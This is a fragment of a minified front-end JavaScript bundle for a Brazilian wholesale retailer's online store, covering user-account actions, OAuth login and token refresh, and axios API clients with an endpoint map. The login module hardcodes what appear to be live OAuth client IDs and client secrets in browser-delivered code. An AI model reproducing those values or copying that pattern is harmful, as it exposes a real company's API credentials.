r.loading=!0,[4,tw.Z.updateNewsLetter(t)];case 1:return n=i.sent(),r.loading=!1,n.error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),[2,n]}})})()}},{key:"createTicketRequest",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,tw.Z.createTicketLGPD(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Solicita\xe7\xe3o criada com sucesso"),[2,n]}})})()}},{key:"sendRedeMagic",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendRedeMagic()];case 1:return(r=n.sent()).error?t.toastHelper.notifyError(r.error):(t.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),t.registeredTendaBirthday=!0),[2,r]}})})()}},{key:"getTendaCardToken",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getTendaCardToken()];case 1:return(null==(r=n.sent())?void 0:r.error)&&(null==r?void 0:r.error)!=="not found"&&t.toastHelper.notifyError(r.error),t.userTendaCardInfos=new tg(r),t.loading=!1,[2,r]}})})()}},{key:"getNewToken",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loadingButton=!0,[4,tw.Z.getTendaCardToken()];case 1:return(null==(r=n.sent())?void 0:r.error)?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Novo sms enviado com sucesso!"),t.loadingButton=!1,[2,r]}})})()}},{key:"checkClientHasTentaCard",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.checkClientHasTentaCard(t)];case 1:return(null==(n=i.sent())?void 0:n.error)?r.toastHelper.notifyError("not found"===n.error?"Nenhum cart\xe3o foi encontrado":n.error):r.userTendaCardInfos=new tg(n),r.loading=!1,[2,n]}})})()}},{key:"getCardTransactions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,tw.Z.getCardTransactions()];case 1:return(r=n.sent()).error&&t.toastHelper.notifyError(r.error),t.cardTransactions=(r.events||[]).map(function(t){return new tv(t)}),[2,r]}})})()}},{key:"getCardInvoices",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,tw.Z.getCardInvoices()];case 1:return(r=n.sent()).error&&t.toastHelper.notifyError(r.error),t.cardInvoices=(r.invoices||[]).map(function(t){return new tp(t)}),[2,r]}})})()}},{key:"getRatingOrderInList",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loadingRating=!0,[4,tw.Z.getOrder(t.id)];case 1:return(n=i.sent()).error||(r.ratingOrderInList=new eT(n)),r.loadingRating=!1,[2]}})})()}},{key:"getRatingOptions",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loadingRating=!0,[4,tw.Z.getRatingOptions(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.ratingOptions=n,r.loadingRating=!1,[2,n]}})})()}},{key:"ratingOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return a.loadingRating=!0,[4,tw.Z.ratingOrder(t,r)];case 1:if(!(i=o.sent()).error)return[3,2];return a.toastHelper.notifyError(i.error),[3,5];case 2:return a.toastHelper.notifySuccess("Avalia\xe7\xe3o concluida com sucesso!"),[4,a.getOrders(a.current_page)];case 3:if(o.sent(),n)return[3,5];return[4,a.getOrder(r)];case 4:o.sent(),o.label=5;case 5:return a.loadingRating=!1,[2,i]}})})()}},{key:"handleAuthentication",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.handleAuthentication(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):(r.userTendaCardInfos=new tg(n),r.toastHelper.notifySuccess("Autenticado com sucesso!")),r.loading=!1,[2,n]}})})()}},{key:"getVoxCredStatus",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getVoxCredStatus()];case 1:return(r=n.sent()).error||(t.creditPreApproved=r.creditPreApproved),t.loading=!1,[2,r]}})})()}},{key:"registerDbm",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.registerDbm(t)];case 1:return(n=i.sent()).error&&r.toastHelper.notifyError(n.error),r.loading=!1,[2,n]}})})()}},{key:"setOptionsNewsletters",value:function(t){this.newsletterValues=new td((0,u.Z)({},this.newsletterValues,t)),this.addNewsletters()}},{key:"createAnonymousNewsletter",value:function(t){this.newsletterValues=new td(t)}}]),t}();(0,V.GW)(tE,{getAddresses:V.aD}),(0,R.Ot)(k.sk);var tk=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{productStore:{},categoryStore:{},componentStore:{},cartStore:{},subscriptionStore:{},userStore:{},authStore:{},branchStore:{},shoppingListStore:{},brandStore:{}};(0,a.Z)(this,t),(0,F.Z)(this,"_mobxStores",null),k.sk?(this.productStore=new e6(null),this.categoryStore=new eF(null),this.componentStore=new eX(null),this.cartStore=new eD(null),this.subscriptionStore=new tc(null),this.userStore=new tE(null),this.authStore=new K(null),this.branchStore=new ec(null),this.brandStore=new eh(null)):null===this._mobxStores&&(this.productStore=new e6(this,(0,u.Z)({},r.productStore)),this.categoryStore=new eF(this,(0,u.Z)({},r.categoryStore)),this.componentStore=new eX(this,(0,u.Z)({},r.componentStore)),this.userStore=new tE(this),this.authStore=new K(this),this.cartStore=new eD(this),this.subscriptionStore=new tc(this),this.branchStore=new ec(this),this.shoppingListStore=new ti(this),this.brandStore=new eh(null))}return(0,o.Z)(t,[{key:"mobxStores",get:function(){return this._mobxStores={productStore:this.productStore,categoryStore:this.categoryStore,userStore:this.userStore,authStore:this.authStore,componentStore:this.componentStore,branchStore:this.branchStore,cartStore:this.cartStore,subscriptionStore:this.subscriptionStore,shoppingListStore:this.shoppingListStore,brandStore:this.brandStore}}}]),t}(),tC=null;function tT(t){return k.sk?new tk:(null===tC&&(tC=new tk(t)),tC)}function tO(){return(tO=(0,i.Z)(function(){return(0,d.__generator)(this,function(t){switch(t.label){case 0:if(k.sk)return[3,3];return[4,Promise.all([n.e(80571),n.e(21077)]).then(n.bind(n,21077))];case 1:return t.sent(),[4,Promise.all([n.e(80571),n.e(88820),n.e(83429)]).then(n.bind(n,83429))];case 2:t.sent(),t.label=3;case 3:return[2,!0]}})})).apply(this,arguments)}n(34714),n(14218),n(98322),n(98745),n(18698),y()(function(){return tO.apply(this,arguments)}(),{ssr:!1});var tI=y()(function(){return n.e(86122).then(n.bind(n,86122))},{loadableGenerated:{webpack:function(){return[86122]}},ssr:!1}),tx=y()(function(){return n.e(15054).then(n.bind(n,15054))},{loadableGenerated:{webpack:function(){return[15054]}},ssr:!1}),tP=y()(function(){return n.e(84566).then(n.bind(n,84566))},{loadableGenerated:{webpack:function(){return[84566]}},ssr:!1}),tR=y()(function(){return n.e(51173).then(n.bind(n,51173))},{loadableGenerated:{webpack:function(){return[51173]}},ssr:!1}),tA=y()(function(){return Promise.all([n.e(61242),n.e(34355)]).then(n.bind(n,34355))},{loadableGenerated:{webpack:function(){return[34355]}},srr:!1}),tN=y()(function(){return Promise.all([n.e(61242),n.e(34872)]).then(n.bind(n,34872))},{loadableGenerated:{webpack:function(){return[34872]}},srr:!1}),tZ=y()(function(){return n.e(16265).then(n.bind(n,16265))},{loadableGenerated:{webpack:function(){return[16265]}},ssr:!1}),tD=y()(function(){return n.e(39354).then(n.bind(n,39354))},{loadableGenerated:{webpack:function(){return[39354]}},ssr:!1}),tL=y()(function(){return n.e(58949).then(n.bind(n,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),tB=y()(function(){return n.e(98668).then(n.bind(n,98668))},{loadableGenerated:{webpack:function(){return[98668]}},ssr:!0}),tj=y()(function(){return n.e(72134).then(n.bind(n,72134))},{loadableGenerated:{webpack:function(){return[72134]}},ssr:!1}),tU=y()(function(){return n.e(57528).then(n.bind(n,57528))},{loadableGenerated:{webpack:function(){return[57528]}},ssr:!1}),tF=y()(function(){return n.e(13406).then(n.bind(n,13406))},{loadableGenerated:{webpack:function(){return[13406]}},ssr:!1}),tM=y()(function(){return n.e(49498).then(n.bind(n,49498))},{loadableGenerated:{webpack:function(){return[49498]}}}),tH=function(t){(0,s.Z)(n,t);var r=(0,l.Z)(n);function n(t){var i;return(0,a.Z)(this,n),i=r.call(this,t),k.sk?i.mobxStore=t.initialMobxState:i.mobxStore=tT(t.initialMobxState).mobxStores,i}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(n=(r=t.mobxStore).productStore,i=r.categoryStore,a=r.componentStore,0===n.topTerms.length&&n.getTerms(),!(!(o=i.menusCategories)||0===o.length))return[3,3];return[4,a.getLinksHome()];case 1:return s.sent(),[4,i.getDepartments()];case 2:s.sent(),s.label=3;case 3:return[2]}})})()}},{key:"render",value:function(){return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(_(),{}),(0,h.jsx)("input",{id:"MeuCampoQueReceberaValor",value:"",style:{display:"none"}}),(0,h.jsx)(C.rg,{clientId:"551639949059-5p3l30dtofe3m5ff43a4vslomi65d3pg.apps.googleusercontent.com",children:(0,h.jsx)(w.zt,(0,c.Z)((0,u.Z)({},this.mobxStore),{children:(0,h.jsx)("div",{id:"TendaAtacado",className:"TendaAtacado",children:(0,h.jsxs)(f.y,{baseColor:"#cbd5e1",highlightColor:"#e3e3e4",children:[(0,h.jsx)(tB,(0,u.Z)({},this.props)),(0,h.jsx)(tL,{mobile:tR,component:tP}),(0,h.jsx)(tL,{mobile:tD,component:tZ}),(0,h.jsx)(tL,{mobile:tx,component:tI}),(0,h.jsx)(tL,{mobile:tN,component:tA}),(0,h.jsx)(tL,{mobile:tU,component:tj}),(0,h.jsx)(P,{}),(0,h.jsx)(L,{}),(0,h.jsx)(U,{}),(0,h.jsx)(tF,{}),(0,h.jsx)(tM,{})]})})}))})]})}}],[{key:"getInitialProps",value:function(t){return(0,i.Z)(function(){var r,n,i,a,o,s,l,h,f,p,m,y,b,_,w,C,T,O,I;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if((i=tT().mobxStores).productStore.cartId=g()(t.ctx)[E.tW.CART_ID],t.ctx.mobxStore=i,!k.sk)return[3,4];return S.W.userAgent=(null==t?void 0:null===(a=t.ctx)||void 0===a?void 0:null===(o=a.req)||void 0===o?void 0:o.headers["user-agent"])||"Unknow",(null===(s=t.ctx)||void 0===s?void 0:null===(l=s.req)||void 0===l?void 0:l.headers["x-forwarded-for"])?S.W.ip=null===(p=t.ctx)||void 0===p?void 0:null===(m=p.req)||void 0===m?void 0:m.headers["x-forwarded-for"].split(",")[0]:(null===(h=t.ctx)||void 0===h?void 0:null===(f=h.req)||void 0===f?void 0:f.headers["x-real-ip"])?S.W.ip=null===(y=t.ctx)||void 0===y?void 0:null===(b=y.req)||void 0===b?void 0:b.headers["x-real-ip"]:S.W.ip=null===(_=t.ctx)||void 0===_?void 0:null===(w=_.req)||void 0===w?void 0:null===(C=w.connection)||void 0===C?void 0:C.remoteAddress,[4,i.componentStore.getThemeConfig()];case 1:return d.sent(),[4,i.componentStore.getNewsLetterConfig()];case 2:return d.sent(),[4,i.componentStore.getBranchCount()];case 3:d.sent(),d.label=4;case 4:if((null===(r=i.componentStore)||void 0===r?void 0:null===(n=r.tillBanner)||void 0===n?void 0:n.link)||i.componentStore.getTillBanner(),0!==i.productStore.topTerms.length)return[3,6];return[4,i.productStore.getTerms()];case 5:d.sent(),d.label=6;case 6:if(!(!(T=i.categoryStore.menusCategories)||0===T.length))return[3,9];return[4,i.componentStore.getLinksHome()];case 7:return d.sent(),[4,i.categoryStore.getDepartments()];case 8:d.sent(),d.label=9;case 9:return O=g()(null==t?void 0:t.ctx)[E.qe],i.componentStore.setPlpLayout(O||"grid_view"),[4,v.default.getInitialProps(t)];case 10:return I=d.sent(),[2,(0,c.Z)((0,u.Z)({},I),{initialMobxState:i})]}})})()}}]),n}(v.default)},29260:function(t,r,n){"use strict";var i=n(47568),a=n(51438),o=n(52951),s=n(97582),u=n(11163),c=n.n(u),l=n(72085),d=n(87316),h=n(87066),f=n(26430),p=n(17673),g=n(93953),v=n(85836),m=n(98564),y=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"_getClientId",value:function(){return(0,d.tq)()?"kvlp9ojse3yvepnu3jcs97gws4esu1g9":"79ggnm96dwlojly6mqulzval0h4b94gc"}},{key:"_getClientSecurity",value:function(){return(0,d.tq)()?"qxlh237yndwy4ejy26ko8liioh53ign2nndvsix7i2qi58y413ef8wepxpz4zzs7":"ix2tid1exrsvc8u4ta2tys1p495sa3sk3h6o6fgp0kdpu7xgmb595b8525m9rfvj"}},{key:"login",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i,o,u,c,m,y,b,_,w;return(0,s.__generator)(this,function(s){switch(s.label){case 0:i=a._getClientId(),o=a._getClientSecurity(),u="password",c="https://api.tendaatacado.com.br/api",m=h.Z.create({contentType:"application/x-www-form-urlencoded",baseURL:c,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,m.post("".concat(v.ns.OAUTH,"?g-recaptcha-response=").concat(n),p.stringify({username:t,password:r,client_id:i,client_secret:o,grant_type:u}))];case 2:if(200===(y=s.sent()).status)return b=new f.Z(y.data),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(b)),[2,y];return[2,{error:"N\xe3o autenticado"}];case 3:if(_=s.sent(),l.F.sendApiIssue(_),(null==_?void 0:null===(w=_.response)||void 0===w?void 0:w.status)!==500||d.sk||clarity("set","error","500"),!_.response||!_.response.data)return[2,{error:"Erro inesperado"}];return[2,{error:_.response.data.error,status:_.response.status,errorDescription:_.response.data.errorDescription}];case 4:return[2]}})})()}},{key:"loginByGoogle",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,u,c,l;return(0,s.__generator)(this,function(s){switch(s.label){case 0:n="https://api.tendaatacado.com.br/api",i=r._getClientId(),a=h.Z.create({baseURL:n,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,a.post(v.ns.GOOGLE,{tokenId:t,clientId:i})];case 2:if(200===(o=s.sent()).status)return u=new f.Z({access_token:o.data.token,refresh_token:o.data.refreshToken,expiration_date:o.data.expirationDate}),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(u)),[2,o.data];return[2,{error:"N\xe3o autenticado"}];case 3:if(!(c=s.sent()).response||!c.response.data)return[2,{error:"Erro inesperado"}];return[2,{error:(null===(l=c.response.data)||void 0===l?void 0:l.error)||"Erro inesperado",status:c.response.status,errorDescription:c.response.data.errorDescription}];case 4:return[2]}})})()}},{key:"refreshToken",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,u,y,b,_,w,S;return(0,s.__generator)(this,function(s){switch(s.label){case 0:n=r._getClientId(),i=r._getClientSecurity(),a="refresh_token",o="https://api.tendaatacado.com.br/api",u=h.Z.create({contentType:"application/x-www-form-urlencoded",baseURL:o,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),y=p.stringify({refresh_token:t,client_id:n,client_secret:i,grant_type:a}),[4,u.post(v.ns.OAUTH,y)];case 2:if(200===(b=s.sent()).status)return _=new f.Z(b.data),v.ZP.setAuthorizationHeader(_.access_token),m.ZP.setAuthorizationHeader(_.access_token),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(_)),[2,b];return[2,{error:"Falha ao atualizar token"}];case 3:return w=s.sent(),l.F.sendApiIssue(w),(null==w?void 0:null===(S=w.response)||void 0===S?void 0:S.status)!==500||d.sk||clarity("set","error","500"),r.logout(),c().reload(),[2,{error:"Falha ao atualizar token"}];case 4:return[2]}})})()}},{key:"logout",value:function(){return(0,i.Z)(function(){return(0,s.__generator)(this,function(t){return g.ZP.cleanAll(),localStorage.removeItem("userInfo"),[2,!0]})})()}},{key:"forgetPassword",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/access-code"),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,{error:"Falha ao recuperar senha. Verifique seu e-mail"}];case 2:return(null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Ops: ")];case 3:return[2]}})})()}},{key:"validateToken",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/check-access-code"),t)];case 1:if(r.sent().data.valid)return[2,!0];return[2,{error:"C\xf3digo inv\xe1lido"}];case 2:return(null==(n=r.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Falha ao validar acesscode")];case 3:return[2]}})})()}},{key:"redefinePassword",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/change-password"),t)];case 1:return[2,200===r.sent().status||{error:"Erro ao atualizar senha"}];case 2:return(null==(n=r.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Erro ao atualizar senha:")];case 3:return[2]}})})()}}]),t}();r.Z=y},85836:function(t,r,n){"use strict";n.d(r,{ns:function(){return w},w1:function(){return S}});var i,a,o,s=n(47568),u=n(51438),c=n(52951),l=n(26042),d=n(69396),h=n(97582),f=n(9287),p=n(72085),g=n(87066),v=n(93953),m=n(87316),y=n(29260),b=function(){function t(){(0,u.Z)(this,t)}return(0,c.Z)(t,null,[{key:"get",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){var n;return(0,h.__generator)(this,function(i){switch(i.label){case 0:return n={params:r},[4,_.get(t,n)];case 1:return[2,i.sent()]}})})()}},{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"put",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.put(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"patch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.patch(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"delete",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.delete(t,{data:r})];case 1:return[2,n.sent()]}})})()}},{key:"setAuthorizationHeader",value:function(t){_.defaults.headers.common.Authorization="Bearer ".concat(t)}}]),t}(),_=g.Z.create({baseURL:"https://api.tendaatacado.com.br/api",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});_.interceptors.request.use((i=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(o){switch(o.label){case 0:if(t.headers["Content-Type"]="application/json; charset=utf-8",(0,m.tq)()||(t.headers["desktop-platform"]=!0),m.sk&&(console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(t.method.toUpperCase()," Request: ").concat(t.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"\n      ')),t.headers["x-forwarded-for"]=null===f.W||void 0===f.W?void 0:f.W.ip,t.headers["x-real-ip"]=null===f.W||void 0===f.W?void 0:f.W.ip),t.url.startsWith("/public")||m.sk)return[2,t];if(!(null!==(r=v.ZP.getItem(v.tW.AUTH_TOKEN))))return[3,3];if(i=(n=JSON.parse(r)).refresh_token,a=n.expiration_date,!(v.ZP.getItem(v.tW.REMEMBER)&&a<new Date().getTime()))return[3,2];return[4,y.Z.refreshToken(i)];case 1:o.sent(),o.label=2;case 2:s=JSON.parse(v.ZP.getItem(v.tW.AUTH_TOKEN)),t.headers["X-Authorization"]="Bearer ".concat(s.access_token),o.label=3;case 3:return[2,t]}})}),function(t){return i.apply(this,arguments)}),function(t){return Promise.reject(t)}),_.interceptors.response.use((a=(0,s.Z)(function(t){return(0,h.__generator)(this,function(r){return m.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(t.config.method.toUpperCase()," (").concat(t.status,") Response: ").concat(t.config.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),[2,t]})}),function(t){return a.apply(this,arguments)}),(o=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(u){switch(u.label){case 0:if(m.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(null!==(i=null==t?void 0:t.code)&&void 0!==i?i:"ERROR"," (").concat(null!==(a=null==t?void 0:null===(n=t.response)||void 0===n?void 0:n.status)&&void 0!==a?a:"---",") ").concat(null==t?void 0:t.config.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),p.F.sendApiIssue(t),!(t.response&&401===t.response.status)||!(null!==(o=v.ZP.getItem(v.tW.AUTH_TOKEN)))||!(s=JSON.parse(o).refresh_token))return[3,2];return[4,y.Z.refreshToken(s)];case 1:u.sent(),u.label=2;case 2:return(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.status)!==500||m.sk||clarity("set","error","500"),[2,Promise.reject(t)]}})}),function(t){return o.apply(this,arguments)}));var w={OAUTH:"/public/oauth/access-token",RECOVERY:"/public/client/password-recovery",DEPARTMENTS:"/public/store/departments",CATEGORY:"/public/store/category",BRAND:"/public/store/brand",CATEGORIES:"/public/store/all-categories",OPTIONS_SHIPPING:"/public/store/shipping-options",SEARCH_TERMS:"/public/store/most-searched-terms",SEARCH:"/public/store/search",PRODUCT:"/public/store/product",STORES:"/public/branch",BRANDS:"public/store/brands",SELLER:"/public/sellers",RECOMMEND:"/recommendations",SHOPPINGCART:"/shopping-cart",SHOPPINGBLOGCART:"/shopping-cart/blog",SHOPPING_LIST:"/shopping-list",SHOPPINGLISTBYINVOICE:"/shopping-list/invoice",ZIPCODE:"/zipCode",CLIENT:"/client",ANONYMOUS:"/public/anonymous-client",COMPONENTS:"/public/component",PRODUCTS:"/products",MENUS:"/categories/menus",HOME:"/categories/home",REDEMAGIC:"/client/rede-magic",SUBSCRIPTION:"/subscription/convert",SUBSCRIPTIONS:"/subscription/all",SUBSCRIPTIONDETAILS:"/subscription",CANCELSUBSCRIPTION:"/subscription/cancel",SUBSCRIPTIONFREQUENCIES:"/subscription/frequencies",SUBSCRIPTIONCANCELREASONS:"/subscription/cancelReasons",SUBSCRIPTIONUPDATE:"/subscription",SUBSCRIPTIONSKIPBILLING:"/subscription/skip",SUBSCRIPTIONRESUMEBILLING:"/subscription/resume",UPDATEPAYMENTINFO:"/subscription/editPaymentType",SUBSCRIPTIONBILLINGS:"/billings",SUBSCRIPTIONBILLING:"/billing",SUBSCRIPTIONEDIT:"/subscription/editShippingType",SUBSCRIPTIONPAYMENTINFO:"/subscription/editPaymentType",SUBSCRIPTIONUPDATEITENS:"/subscription/updateItems",SUBSCRIPTIONCART:"/subscription/subscription-cart",SUBSCRIPTIONCARTUPDATEFREQUENCY:"/subscription/updateSubscription",RESETSUBSCRIPTIONDRAFT:"/subscription/reset",SUBSCRIPTIONCREATIONFINISH:"/subscription/finish",SUBSCRIPTIONSHOPPINGCART:"/subscription-scheduling-date",STATUSAPI:"/public/status-api/",GLOSSARYBRANDS:"/public/component/glossario-marcas",BLOGGEARLIST:"/public/gear-list",TENDACARD:"/client/tenda-card",TENDACARDAUTENTICATION:"/client/tenda-card/authenticate",RATING:"/star-rating",RATE:"/shopping-cart/order",BANNERTOP:"/public/component/getHomeBannerTop",COUNTVIEWSADS:"/public/ads/view",EXCLUDEACCOUNT:"/user",EIPRINCINGVIEWS:"/public/products/views",CAMPAIGNVIEWS:"/public/campaign/products-view",GOOGLE:"/public/login/google",CHARGEBACK:"/chargeback",CHECKOUT_RESTRICTIONS:"/public/store/valid-checkout",SIMPLIFIED_REGISTRATION:"/public/client/simple-register"},S=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.error;return(0,d.Z)((0,l.Z)({},t.response.data),{error:"".concat(n)})};r.ZP=b},98564:function(t,r,n){"use strict";n.d(r,{_v:function(){return w},w1:function(){return S}});var i,a,o,s=n(47568),u=n(51438),c=n(52951),l=n(26042),d=n(69396),h=n(97582),f=n(9287),p=n(93953),g=n(72085),v=n(87316),m=n(87066),y=n(29260),b=function(){function t(){(0,u.Z)(this,t)}return(0,c.Z)(t,null,[{key:"get",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){var n;return(0,h.__generator)(this,function(i){switch(i.label){case 0:return n={params:r},[4,_.get(t,n)];case 1:return[2,i.sent()]}})})()}},{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"put",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.put(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"patch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.patch(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"delete",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.delete(t,{data:r})];case 1:return[2,n.sent()]}})})()}},{key:"setAuthorizationHeader",value:function(t){_.defaults.headers.common.Authorization="Bearer ".concat(t)}}]),t}(),_=m.Z.create({baseURL:"https://services.tendaatacado.com.br",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});_.interceptors.request.use((i=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(o){switch(o.label){case 0:if(t.headers["Content-Type"]="application/json; charset=utf-8",t.headers["Web-Platform"]=(0,v.tq)()?"web-mobile":"web-desktop",v.sk&&(console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(t.method.toUpperCase()," Request: ").concat(t.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"\n          ')),t.headers["x-forwarded-for"]=null===f.W||void 0===f.W?void 0:f.W.ip,t.headers["x-real-ip"]=null===f.W||void 0===f.W?void 0:f.W.ip),!(null!==(r=p.ZP.getItem(p.tW.AUTH_TOKEN))))return[3,3];if(i=(n=JSON.parse(r)).refresh_token,a=n.expiration_date,!(p.ZP.getItem(p.tW.REMEMBER)&&a<new Date().getTime()))return[3,2];return[4,y.Z.refreshToken(i)];case 1:o.sent(),o.label=2;case 2:s=JSON.parse(p.ZP.getItem(p.tW.AUTH_TOKEN)),t.headers["X-Authorization"]="Bearer ".concat(s.access_token),o.label=3;case 3:return[2,t]}})}),function(t){return i.apply(this,arguments)}),function(t){return Promise.reject(t)}),_.interceptors.response.use((a=(0,s.Z)(function(t){return(0,h.__generator)(this,function(r){return v.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(t.config.method.toUpperCase()," (").concat(t.status,") Response: ").concat(t.config.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),[2,t]})}),function(t){return a.apply(this,arguments)}),(o=(0,s.Z)(function(t){var r,n,i,a,o,s,u;return(0,h.__generator)(this,function(c){switch(c.label){case 0:if(v.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(null!==(a=null==t?void 0:t.code)&&void 0!==a?a:"ERROR"," (").concat(null!==(o=null==t?void 0:null===(n=t.response)||void 0===n?void 0:n.status)&&void 0!==o?o:"---",") ").concat(null==t?void 0:null===(i=t.config)||void 